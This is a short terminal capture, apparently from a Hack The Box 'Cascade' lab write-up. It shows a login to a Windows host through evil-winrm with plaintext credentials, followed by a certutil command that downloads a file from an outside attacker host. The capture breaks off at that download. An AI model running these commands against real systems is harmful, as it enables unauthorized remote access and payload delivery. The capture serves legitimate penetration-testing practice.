 ┌──(kali㉿kali)-[~/htb-labs/Cascade]
└─$ evil-winrm -i 10.129.44.142 -u s.smith -p "sT333ve2"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> certutil -urlcache -split -f http://10.10.15.73